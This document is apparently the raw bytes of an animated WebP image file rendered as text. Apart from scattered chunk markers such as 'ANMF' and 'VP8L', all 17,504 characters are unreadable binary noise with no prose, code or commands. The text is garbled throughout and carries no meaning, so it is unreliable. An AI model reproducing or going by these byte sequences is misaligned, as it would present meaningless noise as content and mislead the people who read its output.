�X7���*/����q�D���;T13�0���ì�*�Z2�	�5��X�H*�7&����e&f�[5�C�M�v6�hF	N�_��Zf���##r�33^%г48��d�ʍ?�Tq��-��r���ahvyk�V���ȹ�M�2�����U
7�`�Tųp\��(ܗ�{����L��,p��d�r���4�BM�#?�*�>���"��I ��<�j�'z�n��!Hs[�_��ι����9��z� x!i�TG�)a�`R/Ax��[\V��Hf%�w�2���]�Js ]RH#IV$��aC���/�[����wRs��Q<	t��x{|H�/�ؗ����`�?�?X�LD���=�)��%����T�И�O�IUA�vä�\�rU�*�
?1�Ҡ�Pf��?�?D4�Ć�j�mp&I�W��d���?x����K�:5�C���.�*�O����O��Y�_�/CAØ��E����?"�(�5�-�;�-�m�o@�������O�g`��B��4�<5[�·����8:�~~��t&KS���`_Zz�����F-��,���!�E�ŀ�[<c��#��U5�"�|� TeF왍�S��`S�� Z�Q��=�W4�_��:D�F�63��2���n	"AXL��YD���Ӱ�0�?��H�����-o`F��afb����3���P��͔�~���Ե�7n�y�������(vB�"ˢW>��N��0?[~L�"4Lcf#�l2�Ƕ���=�a�z;\�6C��������onݸ~��+�?}a|�ŇGF�&.$��/��pU��M���,4��#"4��}�И�afɿ�ef�V_�NB#�hm�h:��~�E����s
�e�4>6�#4�������yƘ��?,x�0�/^��o�#���/�?L���o�ʁ�����wH���-[����A����u��s1������8o����7Ȝ܃��(iOr�������#�E�tL����k��ڿ�fLX♪"��*"�Gt�����i�iO�~R�����E�6��Ib�L6'"E�|~q~Y&���*մ}g��L�0 +7���ȡpk�EXד���wx��Ӛ��5,	ô�:	�E\�9�E~�cy%"y_V�GB!LL��%�7��D	���|�Q��DL������
1o�]Fs1���0����5	�iC�8�c�H~�)����a�=H쁂�=��{��p"� ����Q�tU!*d��TZP���b	�K�m�D\��,.%$""��e�Jd��~��B�����;O/D4�n�N���M�-"%�Bw�����{�3�< �c�x<�= �'ZC��f8��}��=�4��]2�"����ꞕt��0�`0�;'�9.hd�!O�����ůS����4�%���ŉ���6[�n^^���2�98c+�ޮ�7���X�T�uG
��0��'""%"��͌�jC"�Kd����,���H�X���-q�3���.��G���N�H
�<_�#��K���v�S�E$��l��z���P3s�� �4�ȧ������o5�v�/��t�s���fb��a���C�"Y� �Đ!Icn�h�5�{�����..k�����f����/���9�9[�z�s��)������hAD�<��DO��Q8�' ���,w�p�q@ޯ���Q-M6
�_j�T3X�4��)��ΩL�=�睔f�7���N�����uܳ���w�vS�Q��'�8��ۇ��@�(��i����J-�%���Q����|����"�rT��3�cg
�PR��"{�x\i�D�o���p'qX֪�j�{r��	7�D��K��[��ϕ>ɚ,��j�pl��̓F��i�,G[�*����u� +����i88��P�?~�'l{���_��~};r}��_�"�d��'��*��W��Q0��lҿ��*��G�tn��Tf£N�5�gL���EU=����F8���Ζ��^.xt�E�a.�L�A$y�CJ`N�	拥<_mC��pAD��h���>�"f��WIX �Z�#J�i'oa8�Pڕ���~>)����o���:��,\��Z����<�D�pw�F��T��Ў�? �՚�T�����h�
3�k�+Z/>/�E$h{�$��'��E1�~��ꁯ��v*��fg"ȴ�EǳdH}��n�L;�U,ܣV�e��,�j��j�<LP��3[�<�XP����L^�LO�zsu\w��z!�w2jI�D�4�9�`�I@P��x)+y(����V��L�Rw��J»�C81�L[�����M��U?|�|_���>ha�3c�Qi�ҳ�ŧh^rl� ]�t;ܛ���U�c63b>?����AJ�K�������-��I3Y���A7���"��Hym5��:�'���O��R<��?U���T/<�k�eb�sǕ�Z>7��y�!�t�|�x7�w1N�	'����Y]7^=]����ʂ@�>��9p�+0���.�L�XH���b>w@����j��s�@!s����k��=;c0+���\7����8~ۗL��>�3��=��{�A3r���Y�hZn���uW7��y;�����0���S�q����P����4��\&���S�[?c�{q��sI^?*I�Ǚ�,n�5}U�BDL�",���U�+�)��k��0���������0�2��K=��@`�|����Mu?���Jp�����Afw�&oʇ��x��`i݋�E �@��F���3S���Ծ�tH����jMh*B+�u3�-W].'��;�&׍�ɴ4x�n���֓>47��/�4!�V�!���ID��e:�f�r${�y��Q��E������ة8u�*VF՝m��Bf��c���Fg0	�̢_�N1�X
�Y��1��e?�Ð}��\ͶQ���܏�Q��,�tG'n�������d��a�����6�T�X����%Ng���q`�NP�\5�W�]�!�J*!�����0�W	@�&l$7�m,팕�-��<<1zY�v�H�$�F(��d&�>rA��V�y;��ht/�Y`-�3��
0oe�ls�(��s=%��x�Lĸ�(����M�I_���
����m�-n�Z�(Tb?���h+��b�:�0@4"�E�Y���B����b��1��]�)ɗڵ����~�\)V}���g�+D+K���T=X*>��B���_�mӻ�I�M�DV
��{�rݜ_uN��D��2UZ|)��_M�gKA\v��	��<d���R�M�)�a��:7;	uVں�^�BY�M�D4�1,)5U�#GOD9��� ��B��q�ȁ�GR�Id���2�V�v�R5,&<vi#�P���ָ ���֧zۨ���Y�*\!��bL\���D�~���;���GD�{��6�y�P��1Ѿ5ª��^�1�׳��R�/¶Q���qc}˹�)�Yv>��(� 3+KDK!y�ϝt�I.�����:0�¢������g :'�e ��ѭ<��-`jA�#�'%X�Pv׺P�w�O�O�š��W4ཻ�J	~�x���V�v(A@nG� �3����QO;,uҜ�"���@,��л-�ݾ�Jԓ����bp_ʟ�[�眵�"��^U�x�]�O�Jcn�cc��>j��V.�}�P���:�G%]�����S�~�w���B?
�I��I'�k����?�ݡ
����8k���.�T�&���#�5���ؖ<��^y.g ��m0^��Q;�� ���\!����<�>ܱ��b���u�Nk��D3�� ;Z�84�
߈^'�S�}ͷq�I�g��s�j���Ik\aO��U���7"i;����������-Z_�կ�R�-0��1���Λ�Sjw�|�Y��Z�/L�'�D�a#�}�D�ʪ_k�E^�4o��Ȱ�_׎��𶷂[����w�6K��2���yAg ��{Q��!�=5�.؁)~	�����n���'�3��N�d�w�'R=�!�#[e����׬�`˂�T+պS�Ȩ�(�-�Z�x��U��T�뷈.�/􁥕�b�-��b�� ���Z_����qS�13��#���e��E䎮��7�*�� �R�ś&޸�"Ҥ�y���u��x��j��(��ʧ��I�%��W��ϥ�O���@��s� �[�]�8������ �S�~'�^^W�
&����%�S6�(_�Q�)�ZW�D����PHg�@t>�C_��U��AI�]��[��FC�I�bH���H:fU��$�v��t�夗�@�m��$��T�ɻ����������U�g�@��B(#c��"�MC��DD�6�%���g	e����5ſ���G/������_K;���y�R �1$"�����d[�Ć�w��$�=l�A��������@��������l�B�rkx*���6h�v6����~G��!�q��՛�`*�����$6f�p��wq�A0A�����Ь��������ifc����UOܘA��5��R�s���~��I�����8�M��Y�8��S=ws7���>�?�y2�R� %�&d{��2�ɸy�L��z��[-Ʋ��#<�'T(��`�����=l|`i�.ysV�ʼK1�+�l�Ҏo}��#T�&]�w
�u�!fՌ ANMF t        �  �  �   VP8Lt  /��??1�dW����G�AzfG&	��d���I�E X�F�6A`j��gr$I��~���r�wU�1��4�v I$(TL�j�*�H��� �$D��� �Dv���8�)V7����]����I[i�g�w�&~&�|���e�6[Q�X����W�3m�J{�|�]V���V�\���������}}����!���R�@tH�BE�"�Q5�L,��>����*��H$2@�P�@%B�T%T*��b�`�v���}v�Zmk��U�-ާ�;��m����+��!��f�w��]𧴘�-#S�R:��_ E ��
��%@�H@P� ��qq9�8O���j��9GA�FN:����!"& ��(^2l�3�m��'��MHH�" ,�4"d���0{�cH��9t�N�� �b�����-�WĮ� "�༠L�����y�_���>������C�$���-# ����R�<I����m[={;vTTk�}�;��a�0	�D�z�},���jS�w(�J�<�����I���m����� �%6v��B�,c�Ul��]�&+4� 9��3ϣ�����lA�u�}wD�! E5�ʱ2@t��Y����e[C����t˶k�����l���+g3�u�	�V��Ӎ���R��� D��$�m��H�8�.���M�m�B��-�E� �h l�k��W�������v���۩�{^�ꞧ�y����?�<��W״�y��gF��$I��fX�V8��gO��w���qrD�LQb���3_�}dcf�\�w��59�Fr�r�{�qb��d�rcD\���FFRܨr��R��nQq���T+U���S���θ�U��λ�t6����Iv'�$#�`s����2�	��=1���G��Ӫz�n���Wn��ڱ�C7*�L�G�,1�UZ%��m5�T��J&WG]#��M<$Pu�I�;�Q�}��1�ABt@���?�#�*�Q܅$��������J9�J�����z$k���+������e�e��~.�'���R�a�ͨ,V)�T?�2����>���Q!<K�hɝ�'BD�q\:v� ���w�y^�ͪ�_�L�M��E�Tߩ�h�ԧJ����T=Gߩ�&��O��I����"�ޯ
�<T)�C�Š+,�@*�dp2Jjۚ�o2-q���.3�Ĵjǹ�ǡ7}�{^3[ej�+%Y����uR*��;���)�m#�z`��<_t���m4R%V�������"���Fx	�ֹ.w��?4���EHR��U��9>;�n�[J�Q�"Y��}㶝'����ro/"ZZl�q0H;��#$72n��[0J<Cdt���;�@���@���� ��p���C� Gb�r��߽e~	]�Uud�QdߢoA�07*I�8P2�8_��\���T$���A9�F�G�9R�U,xRYU_[�ۇEX4�_ۀ{�Q�#~�'F���v���9'�1D�a}�������<(I̖��Wǅ<O>7�w�ɽ���\줡�
98���e?�T2���B	�t�E�:�sZQ�wԒY�e�
F"7�6�-��M��_�J��}�L'�`�@?��F����Caxض`�o[�x�H���2���t׎T���4&��:���)�eS�q3��ʸ���D�o�,�'P�_ L�)+0+%� �E��W	!'	PMu�wbڋ:�F.Bl��V�����QK����4N$l�B���IT��Ȉ���B]�'�#�]�g�yшM������p����r�Ґ�0'lU-bu �M,z��P�JM�tn�2��ٺht�^�]��>?����}�-��y���o�d���{�	�J������]P���iS����e�+��+��.�#���֮b�4T�J	~�D&�(��F��8t�m�`f�!g��3�_x�k�+���L{�G�a6��y4*�u:�F\Ce�l�{{WUW��T8x�/�⁼|˹3����&e�'y��R�����TY%a7b�̐�;�߃ZZ�P�D=K���K��ӱ5�U�����ǙO�����ܮ�59�M��2���W����t�=�[�.I���Iq}q�H��� %����%"V|���k��a��X���	��
!���1QU�Ku��r��my]ا[�`�?�� @�#d�B�y���`P��+ BW�t�7l��^'�^3�l�{ۻ7ux��13�X���oE-P�>1��m��*j�Q+6Vn�At�h��G[�ys0�.:@�eeA����ן�R{BrQ�#'O%shh��+Z����+6CU�.'�4)w�����s��9�S?(@�xW9��|�f��&����涭1(�fF��*u��+����j�t�ނޞ2�t] �����GpD��w��z'���.�������-mc7L�\��ݍ�RuW�O��x��(΅�5�>�^;�n��4�,E~51`Q�J�ǙxDFɃ�Jy����bO.��k��#=&��@gCh�0,��%rLB�8���VчW�>*���[���^�����L׽�#�"���l��||TU��*�2�
9����3��!�^�c)�af�h[��waQ��T��_�[�K��:�~Ķ�>��QU{�0����tLjI�z������l^u�'����u�ਗ਼RL�zr�����L��jJ�3x��[�&qN���1A�W��$�<���D3��]������Ŭ��\�2��"G�����ZĘs�NU��qJ�F�E�ӡm�Ȳ�3�Ik����E�	r��7��8��Qԕn 2M�}�g���2�G��F���� Q�yT�h��9�k[����y��pw�7�yk���[V���l�#�aɛ�J� ̙���!���~�>z���ވ�:#�i9�ϝ�v$]�E�<hꬰ�ڈ2��j0m@U�c�H >�LԜ/�Z;^�d���6WC#l��je��lω�Z����
���3�t2�A�|سQ؟��
wc����f�}ss�9z����Rŝ�h���P�E���j�:�n�e����p��
+;r�@�ah��Pm&�r����:^{5S+\�����R����z�v��,��U'�s��9��ݩrr�s�r#���@7�������a�+B�f�S�$�;<3$���HVQyA}+�����C��_�H6�Ot�d�<ԝ���\Ƶ�����ߓm��(���)FΞ�q�0�2��+��w�;�mGPu��Z$�}_��
)�,J���#RI	�Q:�=gռ4UN>c�WI��c|\��(Z?��&LT�:�I
=�a*�%;�=�Wݑ�w(ۖ?�Kgݾ��+��k�^ܐh�����'S����j���;�gi����dUĴ��l�gP���D2s��V�C��wŪ��㪒��OD�F�A����$ֶ�H>S��q�k;zJ����M=��?0t�z;ZVy��z��w��E�B˿��-��:}���'���σ��^�3��r�W+�z+�-Q!י�A��84/�0u�R��*���h�` �LTlP�AUÅ9��<
����Lg��� ��񪶾�|g���9�a?���d�TU�	/	r��~r��a�܊|�f�űb����s8�ς ��Xd�b�)���|�Ii05}#�q(Ad���*�,�V��j���C	��`����� ������t�g��ώ|���&�yB:'��p:� �̍�Z��p��;r��%?�c{�b@��~vتJj`V�X��I0������Q}� �E����H�˔��¥����"�XG&) �@e��'�z�*�:ݿ�5")����z~n��߷���!����p &$ ��WQ13��ŋ7>�q����4����a��Q.=���������\�����]iYI=W[f�2�n�L�@��7V�⩮R�����1G�r�̮���fs��8!���v^y3(&R1I����=W�k�"q�y��wb��#-�����0�d;�o`�]�ks(���Ƹ4踖��e���
o/p)Dˈ��u��\1P�V"|~�#=?oʾ��QE��Gj��ns��/]�ӯb�o���c�P�w�j�I����.���";{��Q��P?��f��n�L�v�?wdqO�Xb��p�gVչ/���p\�?&��"�*�$��6P�,C��t5Ja�:rGN��U���:[�������7^����zH3(NB�J������s�_��I�/� �����l��O1;^���:
���	�4�_��<#@AaN�4B,�V瑜ߛ����0_U�ekqgE����t*߿�-ق!����b�i���9�s�O��?G�E�}OI#e��c2�wmPc�v� d����d3��pR����I2\�Dx@���)�7�P�X��@)&��f&��_\�Cx�U��y�_Lo�;@�b�}��fߚ$�ԙ�x��ERK�g��7��=�p����-���O�2��H�o�:�wj�oX���3��&��,%�!�3�i�$�P�s�	�ل�6x:f�О��Rp��u����Nf�mD�Q>?�t�ݙ���"��m�?��H}C��3��M1)�p4��;������X0���j�B��Sh���	$ѓ���,�s4r.EJ�s�&��]���B���[���w�sS��U�i"�	V�3�n�	*#2*�z�4P��n�Y/MN�e�5G����KUFd,����Y��V�S�+X� ���c�.�NJiPL��:�E�N�����Bs�∥��4 ���m�0d�v㨶�PP3�"�K57��� �����4$!"R(xˇĝ��v����"�?�Rj__fUSv�Āuі������0锉u)3#�ٲ������ﱾ���R��M���έ���p.�;�����N�������4�.�:.�#�$�AL8c�F��P���0���f�I��S�iOO�Uʗ����"�_�̎�L�����6��5g|k_�%/\��G;� C̘85>�\��)g��Ӎ�C��Z��;>|�rG�����ag�E�?>=_��ݱ�qHߚ p(� �:b�{dr���f�HZ���m �fb�5(4c��4i�G1ɷ�F��W��	�d��q���w"e�{:�=�����C�t�[�Z/N\��������hNJ!�Ɲ����ݭ�k%�������h��/��ɟ�E�7a� ��I���3�p�5�KI��a��ꑝC�p��q%��JM��=��:C��̴���3� ���G�f�;O|����GԔ}�x	_��q���aQ½y(K��A�^�t��'?��D���5 ~S�6������n"���=��G(�$I�P$r��%��Ic`���o!޷��=hS=��o����B�J�H?o�ތːa�y�Fqm��}k�#)��K�?���u�O�7��hr��ř��f�P��3��Ft��s�p|�w��սeZcLsP����ĿF�3�NXC�l�/&9��3�);���	�C���S)T�=�����ZKxA���NLՙ��5��},w�T!�:l�.�k��d"[���)4�jA�;����b3��:v���n��7a�e�!��=\���.�@C�#ch��o�	Uڥ$�Ьaq
����HO���W.�ƃ��-�'eU{�Q(� Q�;u��;}��]��x1%�[�J��֨p0���K�}�9T�3M?ߺ�Q}-�5Vk������y��Ʈ)-��u��H�5xۡJ��d3I�s5�i������o�E ����i+J����wir�S+��U�*��Ñ�̦wt|�+f�{Z���ԇ��T]w�Ul|�͡-�9�V�3O�<x�!�c����2j��O�	{��0�Wh����u�(l=i��F~j��D����:�R�y*�h��3�x���Y���8,B��=3�Z�;*b.��j�������R������7GP�_���9��*5���Ɨ�m����Z'"����яnqCyo+o�I�O�4��9i�s�N�3��ZP�X9y�S��L��m����ޜ���Yx6�����P��؀�0@����\>]��s��s�u�UB�-�U4�����`�e=K�gl]���QQ�F�=)nf �S�K�Z�#gܤ!�:�V�|D;�����i2Z�ݙ!=���w�To"5���ٸ_(���g4����������!�s���a�����z02G��6z��������1�ko�u�t�KFZ;9�_8����]�|���m�&���:B�➌R�оZ]���)ߔ���LÎ�y���Ik��d=Įt��� E)���}���\#c�ؤU�Zeܥ����ş�_�p��m#�mSHV�y1�Tz ���>����?K4��4<(pzjyKraj��
	*��-�w���^�ư�V^�k��?-��x������V����sXy)+$���1�Zz+��)���>? ��V���D�XRn���y����s{C^�uRc�*+'�����S;�/�o�.a�S�ʧ������i��ٷ�	��3�"�����=(s�3%6 �V{偮*uT����׮�+�D��7�����o~Th������
���p+8P�?_��naC�,2�z0>?˰ȞR��Zn���3s�W*տ����**��;��P�¬�楿
�b��j� V�w�!%~c-�@�4�H瓘k��v��o���Q�)ܦ�,~�Q9��@V�@�a{O����R"�eYLh�ix�[���1S������x	�"D��� 0���O'/�u2u��$"����;v�!3k- �s��v�!"퐶����|
�����cn�A8d��ʎ���9��I5O.ݙ��zK��SUACh`�]-|H7�? �(\5�L�ݽ��_w�3�v�G��O�%.�ꕤ��걾J�֚T�0�+��k����s&�>� S�yn��brݺ�v�#ӭxT���P���Z%Q���C@� {vSh��vU)唪{$�������B>�J+�t�ֲ�@����}�ٳ�T���0E��!��������5�|�:G\�o8f�Tf�)���_��UD��O��2���ǘb[�(�euKn�n�>"|z��֯�� �?�ۧ�vз���}&z���7��������s��z�f�F{l�[b+u����jE$�++��ZbM���(�����/���6x��ڒ�U^,d-]{^
��|(mP^��|Yʿ�ۧ�{_��S6aoɂe(�Z�8V2�+�ۆ���oUi=7��nqz�jɇX�ݲ$�J^��(+�W��b{e�[���j���Dz���
�K(�DQ>I"M����Ae�"־��Eo_�N�v�

>����V���<ÚI���~8h-D���ln������5^�n��k��w�L��Q�f�!����+*�2���z�U6�1Ai��A)P�kEĘ�����[;�3���%~��e�~'�6l]��3S��;��ִ�?�u�~���Țp��i�9�X�[��V,>���>~`P3�������xB����E��mU�j�sŶQ]�+o�Z��[Ae��r7[k��J�W$C�W�K�坂:��3�O��"#RhFQXw��"Bp�X��s�3x�M��7:3�sm���V��ԅ�^�|ju�=�)7��?1�u�狷��*b�O��*��������	��pn�����&�-Tp�tu���T{&�[T�~�;�s��b�Kgwwk�\GQ���M-μ*����LGIR�*2J��̪n"F�J���W=���]�U�W� �����[��)up��v�d�l|X�ޟwŷ[�L |S�������V�51q����p�����{mS�ݹxwGSM}��L��F�����#ύu:S��L�l�!�Q��/������'x�Dz{h�#Ua
H�ظmi�μ7;�Y��W�����qՀ�z����	\�IQJ�
L`�C��쥬�̰��3W�]�����@px�-v+�[�j3{�b�������//8w��O[ȋUͶ�U���:���^���y�ǡ�2�J>ֿ�e�(7�w	zzy|��SkKZ�@FgTA~�Ԕ|�c�w�S@F
�[�|:|�ZNa
]Z���{uT.,���,�JG��#��n�.����$WI��̦��I��_���6�{�Uk�F���������X.�%F&g��@�9?j��!�~���G����JO{J)r��J��WsMd����ɺ��lc�V���U��w�j�_�׮
�ſ�`�Ӟ�hk��?��ݕ�B����(R��vY�#����. E7er�_<�m@�O���*�bͅC�������j�&�Ȅ�Ih�$��R|���C���<90Sz�����Qw��9yR�+�%; ћ���[��H� b���H���[�3���y��'��UyŎ	Q>h���ʖ�(�Qf��7ڶ�|8VmU�^�۫��#��>�����A�괖���\��-��ޅ��ݖ:�V��H�c.�NL���~o�-����B����!|w_����ޗZE���-�(؀Е�v�FM���%N R�*�h�y^(*��òA��d�1�i���ZIT��Ĭ8�X!tQ�뺺������6D��\Ip��?�p���>]_\��,���=�_�џ���o�m��%�E=qM	����w�i^��J�.�_����;f��%�!Z�w��"vS�C���;@��g'�/�e�����~D�=X.e��R_��b3�dG��EI�=��t�`�@<�?|�.��(iKG� \QIڨ�
�l�@���_��S��E�E����Ֆ9,�1�!�{Y�P�k���Y��qvp�B��B1Fa�1M�^���O��K����@����b����u�;{�,ej#^�(486tІ�5�}G5�����>�� ��z�~�8���ؤ��"�O�.F���������3�����f�-�
K��f���*K�5uq��[������Qq�]E~Jř�n��*�+L���Q$<��^Ӻ��R��������a�d_*L�2�< �����R;�H�,�}�⟾_���1:�C8� /��	����uُ���6%�c*]�ii"`5 �7�G608@ � �D�
�8�ڢ����P�3�~۹I5
89�Ծ�Jm/�����B�c� ����Q��b�JD�k3���7B!$
Ǥ��||����}�;�I ^�F�w��(�f4��eU��Q9O�1��H��=}�$'�����l:���Q)�h���`!
$�� 2˝��K�ou��uxr%y��İ|�ӧ�֥LM<������T��6q<*� !���ǌPE� ������bsy�t۱\	��?B�R]k�s��I����J30%'�MI);=�:��ԁ���eG���*�E�Y\4ʣy�8Ŝ�K �;}J �l���I>��X�Id��ɡc��G(*��8A����[�!��{����?����ش���!/cӰ�Sz�� �+E��JFQ�Cz����\�D5�wIuHT�t(��F&PY��LB���`�'z��A\P
 L\j���d�(�IJ�;�	�L�*���)ۻP�C'�N��6Ƅ8��s=(0�6��߄�q	f� Q�/��c�k��~�-K#���u���4^��(^U���g��b��HU�>�jwC�H���T4}�)-�I����zT����0��'�{�}bB�$%̱C)ulh� �+��o�kB b���h(��,!���/�UȞܦR� U�/5�V�^�����,/+A �k�Ƭ{��;�1�D���yw�)�7���t�ާ��npq�ہl
!�qZr���l�ٳ8 �`��_���8�u�v�WyD����I5��*��@:�P����W�~��L��X��%���^b�%�Rb�1F��̩�.���wN��i�h�D[n�`<�TA�����yk(���A�S����R`A�nu�W�0��H|h>0�����2��65�L�̝~O~���'��%���S"�̾��ݿ
L)�&���{~����A�oEKT�{bA�h�5�Vt�lr��G��qF��7'��>�i�����N�$r*��ͺ�VpU>zF^�" f.��!���s�y;�T�3��D�|T~,B:3h��E�!$�|�,� �=�ο�_%��#;��a�")$�B:b��J?q";�����̄��k�K��s����0�ٍ�H���-���c\�2�ڿ��.vK(V����D����uI��ъ���lK�:J�����2Ҥ���:�|���d�h�棏�6�K�}������H��kT͔n�R3�*e�Rb�LLD��}��C�mY��#еT@��>�)�-g_�!�m�(t�,/�y��K* �ue��9J8�ss����g��H#I���D��ie:� ��=k������DdO��4�-�Ӕ��\jɝ
�ĜF��, ωT�ۼQ�;�%�%��c<�A��lF��+C\�b\������;&K��
��EG6>�|���OH��Ni��D�]hx�k~X��c����5����0���bp	��`�x]!��TT*YE�6����nZc�ҿxQ��M�~9o�\��,Cw�>XY%"l�?8'�㓇�'I���!ZABVʇ�
:;�
u�BS�/P*����Q����`'�:�9`�.�Rv9֒Fg�X�P�D �$t�
5?
G�ݫ�|�Q9]��/�cp��ڝ�Ѽ�Dd҇'2�E���`X������?Ś��dW7�L(�qpm&Պ2�b�>�s�ac.lX�P8뜢36����K���fe�L�@`��s�9��'�Q������zH�Z�����-�����j?WaLL'�J,߁+ӉRTU���f��16�+Ή��\�^�>�ԱKwLId�jֱ�#A$����y%C�dJM����S�T���uf@��8�'f闭v�5sb_SxE��<`PHW�vWT�����*4��8p�W���Z��k�[�e���K@y4wĦ���۟}&&V��Ñ|�VP�_-���P��w@����N�(,�Zk��PR�q�R�IG��W����q��ٶk\������n^�>��N��$^#�����?����4���	�@R���r��7e�˚��|��X��������r��U�X�αŵI�@(��k����_�?��̾r2�K���5"�%��|�sN)�\�?��s
d �R���ҌUqvL�;�,B�oh���O$����Ѻ[�e�4n3[p� e<�s��A��� �[_�*Dz���̽|;�]�K��,�G���[]���vV�_�ԗ��RY-�u꺵j�
���I6Ҩ1RVZC7�5���2�6	�Қ�szP�"�d42�r�(Z'UUF����m��a�M"[�2o�ڡ&˱x�3�m\�1��D����Ѣc��D<�#�|�(�RrѸ���f��r����SY3���E�=�j��٘1�����v��`)"ش�A�^���|�pc4�������eM�h��k��?[��g���F��h�j�@d�>�g����������)�g*/���D��W.]�OZ@k�5�/ޗ��x+�(�����k�'ŵ	����tܞ �]��2/�ON����:�R�s�H�MP�C>�I �����@W��>�NGW�Ő"͂H�d���GO�3W��/H�����r0r�qx�˂�.ZB
Ƃ5�����Հ1�Q���ci���!I�N!��;� �7��X	���IV�9A#**v7��c'w��tڝzjvvn��/�ީ+E/Q��E?���Z��8z�����$dh}�}~Ts(�p�Iiц<Ƭ�(��I���E�B���AvN��7���?�eC��Z7(J�&A�$G����ζ�k+y��֌�֘�=XX���B�ᒥ��d A���y���(����+��լ���W�Rj)-���f-��̌.O�]��hn�o2�מe@���w*�<8ȹ��R�\Da�����>�.�]��ͯ	C��軒�=�[�M�_$%�����͒��k�E?����a肴q�� k�p����k
���ϒ!�p&�G��l	t*ฎ݈��0�ƕ)	�%S^��DK�ǋ��]^Ag�����Wj$�/^�ᆋ�)YʖrN,��$	�v�j,�JT�.�Z��Ҏm�c��4.[5i�����3cW턵�fFv��q��h�,Y��̡�=ζF��z��Q��Ґ�� �&���=�֌���r����.rm}�׌7<�����j�h�!��6�����,���ڝ~�R��;6�i��|����8g��i���B�)4P��������(rG�9�N���]�vx����N,�{�^0ys�c���[�F�П��-�f)s�w������WDWrδ3-���m� r��*�񖨨����\z�,��w����n��N;t�j����h���@!@uP��$�x`�M�E夬͙��d^���></�,��=&�1ȅ`���'�;k��^�o�\N�§7K`�&�4��g��,y�=�*��E���U�V�g����cn8xz�1~.)�8�ɼ��#�c�ǜ%k�-%҆�Hi_ڰ�SN��/^�-���y���4#f��.S�'C\yVFR̍����}�Ah�}ꃪʺԝwP��2��s~��[H�/v�Lln�~����<y�|ˌ���=�ϣH���;�ΰ;,�腸��%B:s��P���xڥ���rw�:�,���a�9w'4�ZJf浄�c�쥯ȿ~�K�����=�W��8�lu�BsM�D�� ���sg�y�S���}�h�\�:�xK ��ee��.�����hax>8O
����>)�Q��J�#��/��9%ae��7���{�]Q�=���znvy���ڗ�d�ZPq>��s���4��﮽^Pt�Ǉ-w޽p��m��&!��� �R�Ύ
X�LG�g!��t�7d#��s{~���O�bL��/^����v\*����㈨���BJ!��02}Y�
�%L�(Dܬӈr�<�e�_����H���Į/��
|t������8K�
�O����xաn��p��cL~�4����f���
�w�j��b7
�;��`vM}͒��z���h�?�k>���h���=��ZJT���j�?9��IM��v�(8��f�hv�-�s�T�-�����B���A��b��q�\��@�Y��L�G�f�	�]����η�|f��EgJs�>2����Q_~47��cM��C������:g[�� ��z��4�"��u���>vN�vQ�y�+�t�̓�O�zu�m?��ٻKsN䁓`}��6޸W\T��T�%(���B��8�k��_���y{�a��\�L)��n��ӗM7��NK>oK��5�ŏ>���b넠�8���y�,"X��$?�t�C�Ì�֊�Q�fuS���� ��lP*0сj�|���ZB�s����k!xq�/����*:KP�����p �/�/Y��R�����
W�ꙵ��������Y�%�u��z�T��VJ�T `p-�v��ZA� ��;�O3��\e���`�����G��lȾ�f��lx�^���5hΙ����ȍ{w>�V,4�fȼ�o�L�%�==R
��7ͣ�^�M(������8{�.9��,v�P�NU�G��ƭ���4㱲ۡ�����۟��/O.Z�>ٙ}���(�Kk��MZݮ��ۓ��<>�����Ӈ!v>~�qA7t�6{y�	���/�G93�?5����8X�!�N[����(�Y�Xf��ι�|Qek��1o�������������3��Y;m�-<�{\�d`��bQ��D��K��x�Ƴ���ּ��0�r������E���s9||Ep��Ü������@�q�p��q;�

�C�Y��i��j��Jv% ����}Z�9�s�t�Vv�6h��A-C�P�%r���{?;�Y镒+%:�ɿ�g7'g�������Zp��#��6n0���@5���^������a0:��ݞ�轶ur��H�������z�pB6�v���u#��?�k$�Z����� r?�й�M��m�����;dot�q��Y�l�/>�/>>*J~=��C��x��Q4���t3x9�Zk��� Τ���J"ə@
P��F���3�'x?��eiP]����_>��v���ʜw������#��9�jF���3�g�فٙ�r�rR�,}��q�:R)  ��+����Y�6M���g�����nð�&$O�j,�
O�K�9�|5�O�Nf����}���G�*Z�"��O���egлU�A���7 ��{�g���%�V��Bؖ�S�wN���U[��Rό²S |����~�g\Gt�5���h�� ����	������S��j4��$C�EX*ie��!zm�k�
:�������T�U�{�*"��V^;�w��@ s�=4.�����Y�h,�@k<��������.�"��DS!�B�`:cnU/^IG�Y\��`�퀪��J| :'����K9�7��@�E�����4�3�˟�Q�?�y�L��L<�>\�H���y%H������T[5Xr� �N�M(�H��.���2�%/�^�qԢ�$Y���p++���g-3c��� 4�۹;��v�X���듷O�#v�YH�J{�P�Ҭ(e�r��9}Hʄ�)�p�]��畝����
����79�Bi�2ʻW|�.ns���='xܔ�E�-<~�,�H9�֫�p�/�i�L�A� �tRYc�A����s6�����1�Iѽ8X�=Wz��Z��)�9Jey�K^�RZ�Kq�������q��q�'o>&���];x��w(c�,o�F��㾚�3B�\�t���v��)>�9F�]4W�iGV�WU�oӑ4�{��UemU`��K ����%��*��tA+_\0u����W��@�k5l,dss�v:%[����P�ӝ�e@�����V{?��@am���������:g/vdW|�~���Fy��}n��U78<���ʃ扏�[�v�@�nP���=��M�ף�Ij_g�3�s&T9㴷��/���S�KP��.O]�B��׋>�L�8_��O*Ky���限\32��ώ��O�8�`�16c�`������6ד����{��IǾ�)�X@�
�O��;�c�ai� �����^���JG���D�p5�G�<�A��-O��;U���"���Dqt<�~��k;���qeٻ��Պ�GsF�rr��1q��:t&#�Z�
O�����	0c�'�.���|Ilݧ�,z�;QP������1FO9+���~f}��6&����,/��O�ޝ�����/��'-�2x��k�I_nT����YL�R� .))�hv�u�6����qބDZz��2�6�f�2�`��|~�l���������V���ݑ�����9���J��Eě�MlJ7d7�gJz���ï���ϳ���.x�O���'�2�q�:?��3��w7<'�����:�o�P�����Kg�����+�+խ�5gv�L�+�Y���h�|��ƴs%�͂�̼iv��gf���ӹ����gk�;SJs_������F�X(W���5N$E�"�:_f�a���D������0��:oD��)�U�g3"Z��e5��J)��6Kץ��N�9��B��"4;�<u�SSn���|';8o���������;�+6�N��Z�(F��e��K&�i})�]��Ң���j���H�x�7e�`�et���',�^AE<�Hm��Z�\�+��x�³~���J[�5+���\r�~�N^��z4��!P���U���7�X�m�y�;�瘷0�8�E1��.T�3�]��W� q<4cI�m/���b{s�V"W��է���-��H�6h!ӒH�}a����QEշM%-%�ѷA���K��Jc>ۄ*B�W�T��Pr�m�R�Umr�{����4f:�=�2P�XY"Jp��`�Z��8?�������'�!l��l{w���o�?�%P�(��'��]��m)�H��P������'�l�;?kO�&�1��Q�����'O9�tkx����%��_n�@��6��Ъ7�